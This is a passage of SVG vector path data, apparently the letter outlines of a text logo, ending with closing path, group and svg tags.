0-.5273-.0377-.7345-.113-.1977-.0753-.3766-.1742-.5367-.2966-.1601-.1319-.3107-.2872-.452-.4661-.1318-.1789-.2683-.3767-.4096-.5933l-1.1158-1.6525c-.1695-.2637-.3154-.4849-.4378-.6639-.1225-.1789-.2543-.3248-.3955-.4378-.1413-.113-.3013-.193-.4803-.2401-.1694-.0471-.386-.0706-.6497-.0706h-.6214v4.3644h-1.2854zm1.2854.6215v4.2656h1.4548c.3766 0 .7062-.066.9887-.1978.2919-.1318.5367-.3013.7344-.5085.1978-.2165.3437-.4519.4379-.7062.1036-.2636.1554-.5226.1554-.7768 0-.3013-.0565-.5791-.1695-.8334-.1036-.2542-.259-.4708-.4661-.6497-.2072-.1883-.4567-.3343-.7486-.4378-.2825-.1036-.6027-.1554-.9605-.1554zm9.7002-.6215h6.3842v.7769h-5.0989v3.5452h4.3786v.6497h-4.3786v4.1384h5.0989v.7769h-6.3842zm17.6634 8.065.4237.3814c-.1224.1412-.3013.306-.5367.4944-.2354.1883-.532.3672-.8898.5367-.3484.1601-.7627.2966-1.243.4096-.4708.113-1.0075.1695-1.6102.1695-.951 0-1.7702-.146-2.4576-.4379-.6874-.3013-1.2524-.6921-1.6949-1.1723-.4426-.4896-.7722-1.0452-.9887-1.6667-.2072-.6309-.3108-1.2759-.3108-1.935 0-.7627.1319-1.4501.3955-2.0622.2637-.6214.6356-1.1488 1.1158-1.5819.4803-.4426 1.0547-.7815 1.7232-1.017.678-.2354 1.4266-.3531 2.2458-.3531.565 0 1.0687.0565 1.5113.1695s.8286.2684 1.1582.4661c.3296.1978.6026.4332.8192.7063.226.273.4096.5696.5509.8898h-1.0452c-.066-.1978-.1837-.3908-.3531-.5791-.1601-.1978-.372-.372-.6356-.5226-.2543-.1507-.5509-.2731-.8899-.3672-.3295-.0942-.6968-.1413-1.1017-.1413-.5932 0-1.1441.1083-1.6525.3249-.4991.2165-.9322.5179-1.2995.9039-.3672.3861-.6544.8475-.8616 1.3842-.1977.5273-.2966 1.1111-.2966 1.7514 0 .6027.0942 1.1818.2825 1.7373.1978.5556.485 1.0452.8616 1.469.3767.4237.8475.7627 1.4124 1.0169.565.2543 1.2147.3814 1.9492.3814 1.3183 0 2.4576-.452 3.4181-1.356zm3.2456-8.065h3.2063c.6308 0 1.1534.0895 1.5678.2684.4143.1695.7391.3861.9745.6497.2449.2543.4144.532.5085.8334.1036.3013.1554.579.1554.8333 0 .2825-.0471.5744-.1413.8757-.0941.2919-.2448.565-.4519.8192-.2072.2543-.4756.4661-.8051.6356-.3202.1695-.7062.2684-1.1582.2966v.0565l.1412.0706c.113.0565.2072.1272.2825.2119.0848.0848.1883.2213.3107.4096.1319.1883.3061.4567.5226.8051.2166.339.5226.7957.9181 1.3701.1319.1977.259.3766.3814.5367.1224.1507.2495.2825.3813.3955.1319.1036.2731.1836.4238.2401.1506.0565.3248.0847.5226.0847h.1412l.1413-.0282v.5226c-.1319.0753-.2637.1224-.3955.1412-.1318.0189-.3013.0283-.5085.0283-.2825 0-.5273-.0377-.7345-.113-.1977-.0753-.3766-.1742-.5367-.2966-.1601-.1319-.3107-.2872-.452-.4661-.1318-.1789-.2683-.3767-.4096-.5933l-1.1158-1.6525c-.1695-.2637-.3154-.4849-.4379-.6639-.1224-.1789-.2542-.3248-.3954-.4378-.1413-.113-.3014-.193-.4803-.2401-.1695-.0471-.386-.0706-.6497-.0706h-.6215v4.3644h-1.2853zm1.2853.6215v4.2656h1.4549c.3766 0 .7062-.066.9887-.1978.2919-.1318.5367-.3013.7344-.5085.1978-.2165.3437-.4519.4379-.7062.1036-.2636.1554-.5226.1554-.7768 0-.3013-.0565-.5791-.1695-.8334-.1036-.2542-.259-.4708-.4661-.6497-.2072-.1883-.4567-.3343-.7486-.4378-.2825-.1036-.6027-.1554-.9605-.1554zm9.1353-.6215h1.2853v6.4549c0 .1883.0047.3766.0142.5649.0094.1884.0423.3767.0988.565.0565.1789.1413.3625.2543.5509.113.1883.2777.3766.4943.5649.2731.2449.5603.4285.8616.5509.3107.1224.6638.1836 1.0593.1836.4614 0 .904-.0659 1.3277-.1977.4238-.1319.8051-.3814 1.1441-.7486.1883-.2072.3296-.4143.4237-.6215.1036-.2072.1789-.4143.226-.6215.0471-.2165.0753-.4284.0848-.6356.0094-.2165.0141-.4284.0141-.6356v-5.9746h.6215v6.4407c0 .4991-.0801.9699-.2402 1.4125-.16.4331-.4001.8145-.7203 1.1441-.3107.3295-.7015.5885-1.1723.7768-.4614.1883-.9934.2825-1.5961.2825-.9604 0-1.7184-.1318-2.274-.3955-.5556-.2731-.9746-.6073-1.2571-1.0028-.2825-.4049-.4614-.8381-.5367-1.2995-.0753-.4708-.113-.8992-.113-1.2853zm12.1431 0h1.2853v9.8871h-1.2853zm9.7477 9.8871h-1.2853v-9.1102h-3.7854v-.7769h8.856v.7769h-3.7853zm11.2233-2.5h.9604c.0094.1601.0471.3578.113.5932.0659.226.193.4473.3814.6638.1883.2166.4614.4049.8192.565.3578.1507.8333.226 1.4265.226.7444 0 1.3374-.1412 1.7794-.4237.452-.2825.678-.7298.678-1.3418 0-.4897-.141-.8805-.423-1.1724-.283-.2919-.641-.5367-1.074-.7344-.424-.2072-.885-.3908-1.3841-.5509s-.9652-.3531-1.3983-.5791c-.4237-.226-.7768-.5085-1.0593-.8474-.2825-.339-.4238-.7863-.4238-1.3419 0-.4237.0848-.8003.2543-1.1299.1789-.3296.4143-.6026.7062-.8192.3013-.2166.645-.3814 1.0311-.4944.3955-.113.8098-.1695 1.2429-.1695.414 0 .81.0518 1.186.1554.387.0942.73.2401 1.032.4379.301.1883.55.4237.748.7062.198.273.325.5838.381.9322h-.96c-.075-.5556-.33-.9605-.763-1.2147-.423-.2637-.941-.3955-1.5534-.3955-.3672 0-.6921.0471-.9745.1413-.2825.0847-.5226.2024-.7204.3531-.1883.1412-.3343.3107-.4378.5084-.0942.1978-.1413.4096-.1413.6356 0 .4049.146.7298.4379.9746s.6544.4614 1.0875.6497c.4426.1884.918.3673 1.427.5368.517.1695.993.3813 1.426.6356.443.2448.81.5555 1.102.9322.292.3672.438.8427.438 1.4265 0 .4238-.085.8098-.255 1.1582-.169.3484-.409.645-.72.8899-.311.2448-.687.4331-1.13.5649-.433.1319-.923.1978-1.469.1978-.5365 0-1.0308-.0612-1.4828-.1836-.452-.1319-.8475-.3108-1.1864-.5368-.3296-.2354-.5933-.5179-.791-.8474-.1883-.3296-.2919-.6968-.3107-1.1017zm11.4129-7.3871h1.285v9.8871h-1.285zm9.747 9.8871h-1.285v-9.1102h-3.785v-.7769h8.856v.7769h-3.786zm6.61-9.8871h6.385v.7769h-5.099v3.5452h4.378v.6497h-4.378v4.1384h5.099v.7769h-6.385z"/></g></svg>